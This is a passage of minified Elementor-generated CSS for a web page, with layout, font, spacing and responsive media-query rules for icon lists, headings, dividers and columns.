i{color:#000000;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-6945 .elementor-element.elementor-element-20ac2c76{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-icon{padding-right:7px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-item > a{font-family:"Roboto", Poppins;font-size:14px;font-weight:400;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-21c8e6c9 > .elementor-widget-container{margin:40px 40px 40px 40px;border-radius:14px 14px 14px 14px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.31);}.elementor-6945 .elementor-element.elementor-element-21c8e6c9 iframe{height:300px;}.elementor-6945 .elementor-element.elementor-element-5268f61{border-style:solid;border-width:08px 0px 0px 0px;border-color:var( --e-global-color-218473c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 60px 0px;}.elementor-6945 .elementor-element.elementor-element-5268f61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-5b8d0ee4 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-6945 .elementor-element.elementor-element-2f7760b > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-2f7760b{text-align:left;}.elementor-6945 .elementor-element.elementor-element-2f7760b img{width:70%;}.elementor-6945 .elementor-element.elementor-element-491468e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-6945 .elementor-element.elementor-element-491468e2{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-icon{padding-right:7px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-item > a{font-family:"Roboto", Poppins;font-size:14px;font-weight:400;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-65a8efee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-65a8efee > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-6945 .elementor-element.elementor-element-72c1b3f2 > .elementor-widget-container{margin:2px 0px 12px 0px;}.elementor-6945 .elementor-element.elementor-element-72c1b3f2 .elementor-heading-title{font-family:"Lato", Poppins;font-size:20px;font-weight:800;line-height:35px;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-5632bf38{color:#111111;font-family:"Lato", Poppins;font-size:16px;font-weight:400;line-height:26px;}.elementor-6945 .elementor-element.elementor-element-df81ac9 .he-news-module-ten .he-post-item .he-post-thumb{width:120px;}.elementor-6945 .elementor-element.elementor-element-df81ac9{--he-image-width:120px;}.elementor-6945 .elementor-element.elementor-element-df81ac9 .he-news-module-ten .he-thumb-container{padding-bottom:70%;}.elementor-6945 .elementor-element.elementor-element-df81ac9 .he-post-thumb{border-radius:0px;}@media(min-width:768px){.elementor-6945 .elementor-element.elementor-element-694b0291{width:30%;}.elementor-6945 .elementor-element.elementor-element-5271ce63{width:70%;}.elementor-6945 .elementor-element.elementor-element-5ef39cb8{width:70%;}.elementor-6945 .elementor-element.elementor-element-15b5f7f6{width:30%;}.elementor-6945 .elementor-element.elementor-element-5384e950{width:59.954%;}.elementor-6945 .elementor-element.elementor-element-6624716c{width:40%;}.elementor-6945 .elementor-element.elementor-element-5b8d0ee4{width:47.155%;}.elementor-6945 .elementor-element.elementor-element-65a8efee{width:52.845%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6945 .elementor-element.elementor-element-676d0ef{width:100%;}.elementor-6945 .elementor-element.elementor-element-1c348be0{width:100%;}.elementor-6945 .elementor-element.elementor-element-1908b479{width:100%;}.elementor-6945 .elementor-element.elementor-element-6df3c9fe{width:100%;}.elementor-6945 .elementor-element.elementor-element-54ab6ceb{width:100%;}.elementor-6945 .elementor-element.elementor-element-5b8d0ee4{width:50%;}.elementor-6945 .elementor-element.elementor-element-65a8efee{width:50%;}}@media(min-width:1025px){.elementor-6945 .elementor-element.elementor-element-143f6894:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-143f6894 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-6945 .elementor-element.elementor-element-143f6894 > .elementor-background-overlay{background-attachment:fixed;}}@media(max-width:1024px){.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-6945 .elementor-element.elementor-element-5a78351f{padding:30px 30px 30px 30px;}.elementor-6945 .elementor-element.elementor-element-78a0be27 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-4328bea2{text-align:left;font-size:14px;}.elementor-6945 .elementor-element.elementor-element-71d38494 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-7a68da03{margin-top:20px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-6945 .elementor-element.elementor-element-5ef39cb8 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-27e9663a{text-align:right;}.elementor-6945 .elementor-element.elementor-element-27e9663a .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-165c5650{text-align:right;font-size:15px;}.elementor-6945 .elementor-element.elementor-element-1648fb3 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9{text-align:right;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-394ad447{text-align:center;}.elementor-6945 .elementor-element.elementor-element-394ad447 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-7e2b6ba2{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-676d0ef > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6945 .elementor-element.elementor-element-469228c4{text-align:center;}.elementor-6945 .elementor-element.elementor-element-469228c4 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-5a7d099a{padding:0px 30px 0px 030px;}.elementor-6945 .elementor-element.elementor-element-6df3c9fe > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6945 .elementor-element.elementor-element-147d5304{text-align:center;}.elementor-6945 .elementor-element.elementor-element-147d5304 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7{text-align:center;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-1d752fc{text-align:center;}.elementor-6945 .elementor-element.elementor-element-1d752fc .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-641cbd5{text-align:center;}.elementor-6945 .elementor-element.elementor-element-641cbd5 .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-201fdc9f{text-align:center;}.elementor-6945 .elementor-element.elementor-element-201fdc9f .elementor-heading-title{font-size:25px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-6945 .elementor-element.elementor-element-5268f61{padding:60px 0px 60px 30px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-6945 .elementor-element.elementor-element-65a8efee > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(max-width:767px){.elementor-6945 .elementor-element.elementor-element-32051026{--e-icon-list-icon-size:10px;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-item > a{font-size:10px;}.elementor-6945 .elementor-element.elementor-element-18d7bf5d > .elementor-container{min-height:70vh;}.elementor-6945 .elementor-element.elementor-element-1028b51f{padding:0px 0px 50px 0px;}.elementor-6945 .elementor-element.elementor-element-5271ce63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-78a0be27 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-78a0be27{text-align:center;}.elementor-6945 .elementor-element.elementor-element-4328bea2{text-align:center;}.elementor-6945 .elementor-element.elementor-element-71d38494 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button{border-width:3px 3px 3px 3px;}.elementor-6945 .elementor-element.elementor-element-7a68da03{margin-top:10px;margin-bottom:10px;}.elementor-6945 .elementor-element.elementor-element-5ef39cb8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-27e9663a > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-27e9663a{text-align:center;}.elementor-6945 .elementor-element.elementor-element-165c5650{text-align:center;}.elementor-6945 .elementor-element.elementor-element-1648fb3 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button{border-width:3px 3px 3px 3px;}.elementor-6945 .elementor-element.elementor-element-15b5f7f6 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-6945 .elementor-element.elementor-element-653e23a6{margin-top:-340px;margin-bottom:0px;padding:0370px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6945 .elementor-element.elementor-element-63186185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6945 .elementor-element.elementor-element-63186185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-63186185.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9{text-align:center;}.elementor-6945 .elementor-element.elementor-element-7870f150 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-7870f150 .elementor-divider-separator{width:20%;}.elementor-6945 .elementor-element.elementor-element-2c617f9{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-53154e22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-53154e22 img{height:300px;}.elementor-6945 .elementor-element.elementor-element-394ad447 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-394ad447{text-align:center;}.elementor-6945 .elementor-element.elementor-element-a68446 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-a68446 .elementor-divider-separator{width:20%;}.elementor-6945 .elementor-element.elementor-element-676d0ef > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-3c459226 img{width:100%;}.elementor-6945 .elementor-element.elementor-element-1c348be0 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-469228c4 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-469228c4{text-align:center;}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d .elementor-divider-separator{width:20%;}.elementor-6945 .elementor-element.elementor-element-5a7d099a{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-6df3c9fe > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6945 .elementor-element.elementor-element-2cd9d9e4{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-147d5304 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-147d5304{text-align:center;}.elementor-6945 .elementor-element.elementor-element-57f82e8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-57f82e8 .elementor-divider-separator{width:25%;}.elementor-6945 .elementor-element.elementor-element-6264cf0{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7{text-align:center;}.elementor-6945 .elementor-element.elementor-element-a76636f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-a76636f .elementor-divider-separator{width:25%;}.elementor-6945 .elementor-element.elementor-element-7c7b8c7{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-1d752fc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1d752fc{text-align:center;}.elementor-6945 .elementor-element.elementor-element-5db53a9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-5db53a9 .elementor-divider-separator{width:25%;}.elementor-6945 .elementor-element.elementor-element-556f21f{padding:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-641cbd5 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-641cbd5{text-align:center;}.elementor-6945 .elementor-element.elementor-element-f5ff621 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-f5ff621 .elementor-divider-separator{width:25%;}.elementor-6945 .elementor-element.elementor-element-143f6894{padding:50px 010px 10px 10px;}.elementor-6945 .elementor-element.elementor-element-3f770388{padding:15px 15px 15px 15px;}.elementor-6945 .elementor-element.elementor-element-201fdc9f > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-201fdc9f{text-align:center;}.elementor-6945 .elementor-element.elementor-element-201fdc9f .elementor-heading-title{font-size:20px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76{--e-icon-list-icon-size:12px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-item > a{font-size:13px;}.elementor-6945 .elementor-element.elementor-element-21c8e6c9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-21c8e6c9 iframe{height:200px;}.elementor-6945 .elementor-element.elementor-element-5268f61{padding:60px 0px 60px 0px;}.elementor-6945 .elementor-element.elementor-element-5b8d0ee4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6945 .elementor-element.elementor-element-2f7760b{text-align:center;}.elementor-6945 .elementor-element.elementor-element-491468e2 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-6945 .elementor-element.elementor-element-491468e2{--e-icon-list-icon-size:12px;}.elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-491468e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-6945 .elementor-element.elementor-element-72c1b3f2{text-align:center;}.elementor-6945 .elementor-element.elementor-element-5632bf38 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-6945 .elementor-element.elementor-element-5632bf38{text-align:justify;}}